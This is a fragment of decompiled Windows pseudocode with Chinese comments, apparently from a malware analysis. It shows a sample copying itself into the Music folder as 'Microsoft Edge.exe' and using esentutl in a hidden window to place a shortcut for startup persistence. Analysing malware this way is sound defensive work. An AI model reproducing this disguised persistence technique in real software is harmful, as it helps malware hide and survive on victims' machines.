 35 {
36 // 将自身拷贝到music目录，文件名设置为"Microsoft Edge.exe"
37 CopyFileW(v4, path, 0);
38 create_shortcut_with_com(shortcut_link_path, v13, (__int64)path);
39 memset(CommandLine, 0, 0x208ui64);
40 wsprintfW(CommandLine, L"esentutl /y \"%s\" /d \"%s\" /o", shortcut_link_path, v7);
41 memset(&StartupInfo, 0, sizeof(StartupInfo));
42 StartupInfo.cb = 104;
43 memset(&pdf_link, 0, sizeof(pdf_link));
44 // 运行时隐藏窗口
45 StartupInfo.wShowWindow = 0;
46 StartupInfo.dwFlags = 0x81;
47 // 创建进程esentutl并执行
48 if ( !CreateProcessW(0i64, CommandLine, 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &pdf_link) )
49 return 0;
50 WaitForSingleObject(pdf_link.hProcess, 0xFFFFFFFF);
51 CloseHandle(pdf_link.hProcess);
52 CloseHandle(pdf_link.hThread);
53 DeleteFileW(shortcut_link_path);
54 }
55 else
56 {
57 is_copy_to_music_dir = 0;
58 }
59 CoTaskMemFree(path_music);
60 CoTaskMemFree(start_up);